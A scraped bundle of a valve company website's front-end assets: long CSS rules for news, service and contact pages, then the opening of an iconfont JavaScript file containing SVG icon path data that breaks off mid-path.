.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 0; line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; float: none; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #d8261c; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; text-indent: 2em; }

.main .main_in .main_content .lonely_page_content p img { margin-left: -2em; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .significance p, .main .main_in .main_content .company_profile .advantage p { font-size: 20px; font-style: italic; color: #555555; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #d8261c; border-color: #d8261c; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(216, 38, 28, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #d8261c; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; box-shadow: 0 0 30px #ddd; margin-bottom: 10px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; font-size: 16px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #d8261c; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a:nth-child(1) { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a:nth-child(1)::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a.downFile { color: #807e7e; margin-left: 15px; flex-shrink: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://www.lonzvalve.com/Templates/default/style/font_1368463_bzfwhv4klch.js
body_size: 158648
content:
!function(c){var l,a,h,t,i,z='<svg><symbol id="icon-dianjichakan" viewBox="0 0 1024 1024"><path d="M288.000219 468.863542c11.775989-2.559998 19.199981-13.439987 16.596984-24.575976a177.919826 177.919826 0 0 1-2.516998-70.954931c17.109983-103.849899 121.002882-175.359829 231.679774-159.273844a210.346795 210.346795 0 0 1 73.129928 24.660976 22.569978 22.569978 0 0 0 29.952971-7.039993 19.924981 19.924981 0 0 0-7.509993-28.202973 256.767749 256.767749 0 0 0-88.873913-30.12197c-134.399869-19.498981-260.821745 67.241934-281.599725 193.620811a217.599788 217.599788 0 0 0 3.071997 86.186915 21.546979 21.546979 0 0 0 21.332979 16.084985 16.980983 16.980983 0 0 0 4.692996-0.427z"  ></path><path d="M895.999625 630.356384a96.852905 96.852905 0 0 0-32.042969-73.044928 354.474654 354.474654 0 0 0 31.48797-146.004858c0-203.306801-172.116832-368.63964-383.743626-368.63964S128.000375 207.999797 128.000375 411.306598c0 121.812881 61.95194 229.716776 156.884847 296.95971a117.076886 117.076886 0 0 0 17.493983 42.580959c34.473966 50.346951 73.385928 107.476895 112.12789 163.15684 39.167962 56.319945 95.956906 91.391911 168.532836 104.149899 9.172991 1.535999 17.492983 2.644997 25.556975 3.625996l11.647988 1.578999c3.114997 0.427 6.101994 0.639999 9.173991 0.639999h43.305958c3.413997 0 6.826993-0.213 10.19799-0.767999l11.433989-1.749999c6.527994-1.022999 13.183987-2.004998 19.711981-3.113996 91.81891-15.146985 161.109843-81.49292 176.639827-169.087835 3.242997-17.492983 4.821995-35.199966 4.949995-52.479949 0.213-65.663936 0.213-73.898928 0.213-100.522902 0.128-13.524987 0.128-31.999969 0.128-65.919936zM192.000312 411.434598c0-169.642834 143.14686-307.1997 319.829688-307.1997 176.553828 0 319.699688 137.556866 319.699688 307.1997 0 43.007958-9.385991 83.924918-26.025975 121.129882a103.594899 103.594899 0 0 0-35.967964 3.071997 98.132904 98.132904 0 0 0-41.85596-22.441978c10.53899-20.47998 18.218982-42.666958 21.972979-66.431935a221.140784 221.140784 0 0 0-27.135974-147.114857 21.759979 21.759979 0 0 0-28.969971-8.020992 20.05298 20.05298 0 0 0-8.362992 27.817973c21.418979 37.205964 29.098972 79.018923 22.356978 121.045882a182.058822 182.058822 0 0 1-28.287972 72.063929c-1.279999 0.298-2.644997 0.426-3.796997 0.768a112.46989 112.46989 0 0 0-31.359969-19.029982 66.772935 66.772935 0 0 0-29.994971-7.167993h-2.175998v-71.50893c0-49.919951-34.473966-88.660913-85.887916-96.469906a90.623912 90.623912 0 0 0-14.335986-1.108999c-50.260951 0-94.335908 38.826962-98.345904 86.485916-0.427 6.143994-0.427 11.220989-0.426999 15.359985v156.159847a193.919811 193.919811 0 0 1-52.906949-42.495958 21.844979 21.844979 0 0 0-30.03697-2.559998 19.882981 19.882981 0 0 0-2.644998 28.841972c10.45299 11.989988 22.100978 22.698978 34.559967 32.255969a103.252899 103.252899 0 0 0-62.719939 44.543956c-0.554999 0.853999-0.895999 1.749998-1.493999 2.645998C232.661273 583.039431 192.000312 501.75951 192.000312 411.434598z m639.871376 385.279624c0 14.079986-1.492999 28.500972-4.009996 42.452959-10.965989 61.86694-59.648942 108.159894-124.245879 118.826883-10.19699 1.663998-20.35198 3.071997-30.67697 4.692996h-43.263958c-11.562989-1.620998-23.381977-2.815997-34.943966-4.820995-53.247948-9.343991-96.511906-34.090967-126.890876-77.781924-37.546963-54.100947-74.751927-108.372894-111.871891-162.687842a57.471944 57.471944 0 0 1-6.954993-15.188985 39.764961 39.764961 0 0 1 30.67797-51.02995 44.629956 44.629956 0 0 1 45.652956 16.853984c15.615985 19.327981 30.29297 39.252962 45.396955 58.922942l4.778996 6.271994c0.341-0.214 0.809999-0.342 1.279998-0.427V420.13859c0-3.541997 0-6.954993 0.213-10.45399 1.365999-16.212984 17.877983-29.951971 34.559966-29.951971 1.493999 0 2.986997 0.128 4.479996 0.342 19.925981 2.985997 31.829969 16.297984 31.829969 35.753965 0 54.698947 0 146.218857 0.128 200.874804 0 2.900997 0.213 5.844994 1.023999 8.489991 1.492999 4.394996 4.948995 6.826993 9.85599 7.168993h1.023999c4.692995 0 8.233992-2.346998 10.06899-6.271993a20.90698 20.90698 0 0 0 1.279999-8.490992v-31.999969c0-12.329988 4.351996-23.124977 15.231985-30.37897 4.009996-2.644997 8.789991-4.265996 13.269987-6.399994h14.419986c0.597999 0.342 0.939999 0.810999 1.493999 1.023999 18.687982 6.143994 27.391973 17.791983 27.391973 36.735964v24.405976-18.005982 24.405976c0 1.748998-0.128 3.497997 0.085 5.161995a11.092989 11.092989 0 0 0 11.477989 9.81399h1.108999c6.314994-0.554999 9.98399-4.650995 10.32499-12.245988v-13.183987a35.498965 35.498965 0 0 1 7.679992-22.185978 36.436964 36.436964 0 0 1 39.850961-11.477989c14.762986 4.821995 24.276976 18.687982 24.276976 35.114966v30.76297c0 2.132998 0 4.308996 0.214 6.399994 0.681999 5.631995 4.479996 8.489992 9.812991 9.47199 0.596999 0.085 1.194999 0.085 1.749998 0.085 4.265996 0 8.830991-2.858997 10.19699-6.911993a26.154974 26.154974 0 0 0 1.151999-8.489992v-6.485993 12.458987s0.128-3.754996 0.128-14.506985c0-5.972994 1.108999-12.458988 3.625996-17.962983 5.418995-12.201988 18.346982-19.583981 31.743969-19.583981 2.517998 0 4.906995 0.214 7.338993 0.768 17.279983 3.626996 28.159973 17.706983 28.159973 35.967964 0 99.370903 0.085 66.901935-0.128 166.357838z"  ></path></symbol><symbol id="icon-msn1" viewBox="0 0 2265 1024"><path d="M1762.912472 994.80145l0 9.399533L1759.912621 1004.200983l0-22.398888 12.199394 0c2.199891 0 4.199791 0.59997 5.599722 1.799911 1.19994 1.599921 1.799911 3.199841 1.799911 4.799762 0 0.59997 0 1.39993-0.39998 2.599871-0.39998 1.19994-1.39993 1.599921-2.399881 2.199891l-1.999901 0.99995c0.99995 0.59997 1.39993 1.19994 1.999901 1.999901l4.799762 8.399583L1777.911727 1004.600963l-3.799811-8.399583-0.99995-0.99995L1762.912472 994.80145 1762.912472 994.80145zM1773.711936 984.401966l-10.799464 0 0 7.599623 11.199444 0c0.59997 0 1.39993-0.59997 1.999901-0.99995 0.39998-0.39998 0.79996-0.79996 0.99995-1.599921 0.19999-0.79996 0.19999-1.799911-0.19999-2.599871C1776.511797 985.801897 1774.711886 984.401966 1773.711936 984.401966z"  ></path><path d="M2121.694659 535.024277C2121.694659 535.024277 2121.694659 535.224268 2121.694659 535.024277c-0.39998 0.19999-15.199245-12.999355-33.798322-27.99861C2099.495761 516.225211 2110.695205 525.224764 2121.694659 535.024277z"  ></path><path d="M2121.494669 535.224268c-0.19999 0.39998-1.19994 2.399881-2.799861 5.399732-4.199791 8.399583-13.199345 25.398739-23.598828 42.597885-1.39993 2.399881-2.999851 4.799762-4.599772 7.199643-0.99995 1.599921-1.999901 2.999851-2.799861 4.199791-1.19994 1.799911-2.399881 3.599821-3.599821 5.399732-1.39993 1.999901-2.599871 3.799811-3.399831 5.199742-0.79996 0.99995-1.39993 1.999901-2.199891 2.999851 0 0 0 0 0 0-25.598729 34.798272-49.997518 48.397597-54.397299 50.797478-0.19999 0.19999-0.39998 0.19999-0.59997 0.39998 0 0-0.59997 0.19999-1.599921 0.59997-4.399782 1.599921-17.399136 5.399732-32.998362 2.399881 0 0 0 0-0.19999 0-15.399235-3.599821-26.99866-12.399384-30.198501-15.199245-0.19999-0.19999-0.59997-0.39998-0.79996-0.79996 0 0-1.39993-1.19994-3.799811-3.799811-4.199791-4.399782-11.399434-12.399384-19.399037-23.998808-0.19999-0.19999-0.39998-0.39998-0.39998-0.59997-7.999603-11.999404-13.999305-23.198848-16.399186-28.39859-0.59997-0.99995-0.99995-1.999901-1.599921-2.999851l-7.999603-18.199096c0 0 0 0 0-0.19999-0.19999-0.59997-0.39998-1.999901-0.99995-4.199791-0.19999-1.19994-0.59997-2.599871-0.99995-4.199791-0.19999-1.19994-0.39998-2.199891-0.79996-3.599821 0 0 0-0.19999 0-0.19999-0.79996-4.399782-1.799911-9.599523-2.599871-15.199245-0.19999-0.59997-0.19999-0.99995-0.19999-1.599921-0.79996-5.199742-1.39993-9.999504-1.799911-14.399285-0.19999-1.39993-0.19999-2.799861-0.39998-3.999801-0.59997-4.799762-0.79996-9.599523-0.99995-14.399285 1.799911-51.797428 26.398689-67.196664 23.598828-66.596693 0 0 1.999901-1.19994 5.399732-2.599871 18.399086-6.799662 45.997716 1.39993 59.997021 6.399682 0.39998 0.19999 0.99995 0.19999 1.39993 0.59997 0.79996 0.19999 1.39993 0.59997 1.999901 0.79996 1.799911 0.59997 3.399831 1.39993 5.199742 2.199891 0 0 2.399881 0.99995 6.599672 2.999851 27.39864 13.399335 53.597339 32.198401 61.596942 37.998113 0.79996 0.59997 1.599921 1.19994 2.399881 1.799911 6.599672 5.199742 13.199345 10.399484 19.799017 15.399235 0.39998 0.39998 0.79996 0.59997 0.99995 0.79996C2106.495413 522.024923 2121.294678 535.224268 2121.494669 535.224268z"  ></path><path d="M2090.696198 590.621517c-0.79996 1.39993-1.799911 2.799861-2.799861 4.199791C2088.696297 593.621368 2089.696247 592.221438 2090.696198 590.621517z"  ></path><path d="M2084.296515 600.22104c-1.19994 1.799911-2.399881 3.399831-3.399831 5.199742C2081.696644 604.020852 2082.896585 602.420931 2084.296515 600.22104z"  ></path><path d="M2078.696793 608.620623c2.399881 0-24.998759 37.198153-54.597289 50.797478C2028.499286 657.018221 2052.898074 643.218906 2078.696793 608.620623L2078.696793 608.620623z"  ></path><path d="M2003.100547 451.028448c11.599424 5.599722 36.398193 18.599077 61.596942 37.998113C2056.697886 483.026859 2030.499186 464.427783 2003.100547 451.028448z"  ></path><path d="M1989.301232 445.028746c0.59997 0.19999 1.39993 0.39998 1.999901 0.79996C1990.701162 445.428726 1989.901202 445.228736 1989.301232 445.028746z"  ></path><path d="M1946.703347 434.429272c0 0 14.799265 0 40.997964 9.999504-13.999305-4.999752-41.597935-13.199345-59.997021-6.399682C1932.104072 436.229183 1938.703744 434.429272 1946.703347 434.429272z"  ></path><path d="M1988.501272 662.617942c-9.399533-1.799911-19.999007-6.199692-30.198501-15.199245C1961.702602 650.218558 1973.102036 659.018121 1988.501272 662.617942z"  ></path><path d="M1917.304806 590.021547c2.599871 5.199742 8.599573 16.399186 16.399186 28.39859C1928.50425 610.620524 1922.704538 601.220991 1917.304806 590.021547z"  ></path><path d="M1934.303962 619.020107c5.599722 8.399583 12.199394 16.999156 19.399037 23.998808 2.399881 2.599871 3.799811 3.799811 3.799811 3.799811 0.19999 0.19999 0.59997 0.59997 0.79996 0.79996 10.199494 8.999553 20.798967 13.199345 30.198501 15.199245 0 0 0.19999 0 0.19999 0 9.799513 2.399881 21.198947 2.599871 32.998362-2.399881 0.99995-0.39998 1.599921-0.59997 1.599921-0.59997 0.19999 0 0.39998-0.19999 0.59997-0.39998 29.39854-13.599325 56.79718-50.797478 54.597289-50.797478l0 0c0.79996-0.99995 1.39993-1.999901 2.199891-2.999851 1.19994-1.599921 2.399881-3.399831 3.399831-5.199742 1.19994-1.799911 2.399881-3.599821 3.599821-5.399732 0.99995-1.39993 1.999901-2.799861 2.799861-4.199791 1.599921-2.399881 3.199841-4.799762 4.599772-7.199643 6.999652-11.399434 15.599226-26.198699 23.598828-42.597885 1.599921-2.999851 2.399881-4.999752 2.799861-5.399732 0 0 38.998064 34.198302 67.996624 69.196564 0 0 63.196862 73.996326 73.996326 142.59292 0 0 5.999702 40.997964-6.799662 73.996326 0 0-14.399285 39.198054-50.397498 50.397498-22.998858 7.199643-47.197657 8.599573-71.996425 1.999901 0 0-32.998362-8.799563-65.796733-30.998461 0 0-109.594559-72.596396-156.592225-256.18728l-3.999801-17.399136 7.999603 18.199096c0.39998 0.99995 0.99995 1.999901 1.599921 2.999851 5.399732 10.999454 11.199444 20.598977 16.399186 28.39859C1933.903982 618.620127 1934.103972 618.820117 1934.303962 619.020107z"  ></path><path d="M1900.30565 525.424754c0.39998 4.199791 0.99995 8.999553 1.799911 14.399285C1901.505591 535.024277 1900.905621 530.224516 1900.30565 525.424754z"  ></path><path d="M1899.90567 521.224963c0.19999 1.19994 0.19999 2.599871 0.39998 3.999801C1900.10566 524.024824 1900.10566 522.624893 1899.90567 521.224963z"  ></path><path d="M1899.10571 507.025668c0 0-1.39993-51.197458 23.598828-66.596693C1925.504399 439.829004 1900.905621 455.228239 1899.10571 507.025668z"  ></path><path d="M1907.705283 568.622609c-1.39993-3.399831-25.198749-61.596942-37.598133-140.993 0 0-15.399235-92.195423-9.399533-168.79162 0 0 6.799662-85.39576 45.797726-153.392384 0 0 47.797627-81.995929 116.394221-100.794996 10.199494-2.999851 20.798967-4.999752 32.198401-4.599772 0 0 30.998461 0 59.197061 16.199196 0 0 26.99866 14.799265 46.997667 41.597935 0 0 43.797825 59.197061 45.797726 149.192593 0 0 1.39993 68.596594-26.99866 170.19155 0 0-24.198799 89.195571-58.397101 157.792166-10.999454-9.799513-22.198898-18.999057-33.798322-27.99861-0.39998-0.19999-0.79996-0.59997-0.99995-0.79996-6.399682-4.999752-12.999355-10.399484-19.799017-15.399235-0.79996-0.59997-1.599921-1.39993-2.399881-1.799911-24.998759-19.599027-49.997518-32.598382-61.596942-37.998113-4.199791-1.999901-6.599672-2.999851-6.599672-2.999851-1.799911-0.79996-3.599821-1.39993-5.199742-2.199891-0.59997-0.39998-1.39993-0.59997-1.999901-0.79996-0.39998-0.19999-0.99995-0.39998-1.39993-0.59997-26.198699-9.999504-40.997964-9.999504-40.997964-9.999504-8.199593 0-14.599275 